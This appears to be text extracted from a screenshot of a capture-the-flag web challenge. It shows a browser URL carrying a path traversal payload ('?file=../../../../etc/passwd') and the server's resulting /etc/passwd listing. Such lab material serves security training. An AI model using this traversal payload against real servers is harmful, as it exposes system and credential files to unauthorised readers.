 Not secure 103.97.125.56:30417/?file=../../../../../../../../../../../etc/passwd
troduction Web Exploitation Reverse PWN Cryptography Forensics
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin www:x:1000:1000::/home/www:/bin/sh systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/nonexistent:/usr/sbin/nologin